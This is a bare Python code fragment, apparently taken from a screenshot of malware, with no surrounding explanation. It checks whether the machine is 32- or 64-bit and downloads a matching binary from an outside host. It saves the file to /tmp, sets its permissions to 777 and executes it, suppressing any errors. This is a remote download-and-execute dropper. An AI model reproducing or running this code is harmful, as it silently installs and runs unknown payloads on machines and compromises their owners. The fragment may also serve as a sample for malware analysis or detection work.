 if platform.architecture()[0] == "64bit":
    urlx64 = "http://bash.givemexyz.in/x64b"
    try:
        f = urllib.urlopen(urlx64)
        if f.code == 200:
            data = f.read()
            with open ("/tmp/x64b", "wb") as code:
                code.write(data)
        os.chmod("/tmp/x64b", 0o777)
        os.system("/tmp/x64b")
    except:
        pass
else:
    urlx32 = "http://bash.givemexyz.in/x32b"
    try:
        y = urllib.urlopen(urlx32)
        if y.code == 200:
            data = y.read()
            with open ("/tmp/x32b", "wb") as code:
                code.write(data)
        os.chmod("/tmp/x32b", 0o777)
        os.system("/tmp/x32b")
    except:
        pass